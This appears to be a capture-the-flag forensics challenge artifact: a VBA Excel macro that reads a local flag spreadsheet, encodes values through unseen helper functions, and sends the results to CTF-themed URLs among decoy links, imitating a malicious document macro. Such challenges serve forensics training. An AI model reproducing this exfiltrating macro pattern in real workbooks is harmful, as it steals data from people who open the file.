 Sub macro1()
    Dim Path As String
    Dim wb As Workbook
    Dim A As String
    Dim B As String
    Dim C As String
    Dim D As String
    Dim E As String
    Dim F As String
    Dim G As String
    Dim H As String
    Dim J As String
    Dim K As String
    Dim L As String
    Dim M As String
    Dim N As String
    Dim O As String
    Dim P As String
    Dim Q As String
    Dim R As String
    Dim S As String
    Dim T As String
    Dim U As String
    Dim V As String
    Dim W As String
    Dim X As String
    Dim Y As String
    Dim Z As String
    Dim I As Long
    N = importantThing()
    K = "Yes"
    S = "Mon"
    U = forensics(K)
    V = totalyFine(U)
    D = "Ma"
    J = "https://play.duc.tf/" + V
    superThing (J)
    J = "http://flag.com/"
    superThing (J)
    G = "key"
    J = "http://play.duc.tf/"
    superThing (J)
    J = "http://en.wikipedia.org/wiki/Emu_War"
    superThing (J)
    N = importantThing()
    Path = ThisWorkbook.Path & "\flag.xlsx"
    Set wb = Workbooks.Open(Path)
    Dim valueA1 As Variant
    valueA1 = wb.Sheets(1).Range("A1").Value
    MsgBox valueA1
    wb.Close SaveChanges:=False
    F = "gic"
    N = importantThing()
    Q = "Flag: " & valueA1
    H = "Try Harder"
    U = forensics(H)
    V = totalyFine(U)
    J = "http://downunderctf.com/" + V
    superThing (J)
    W = S + G + D + F
    O = doThing(Q, W)
    M = anotherThing(O, W)
    A = something(O)
    Z = forensics(O)
    N = importantThing()
    P = "Pterodactyl"